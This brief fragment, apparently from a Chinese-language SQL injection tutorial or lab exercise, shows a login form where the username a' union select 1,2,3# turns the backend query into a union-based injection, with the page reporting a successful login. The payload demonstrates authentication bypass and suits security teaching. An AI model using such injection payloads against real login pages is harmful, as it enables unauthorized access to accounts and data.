 select *from user where username ='a' union select 1,2,3#' and password='123456
登录框
输入正确账号密码登录
Username :
a' union select 1,2,3#
Password :
登录
查询结果:
成功登录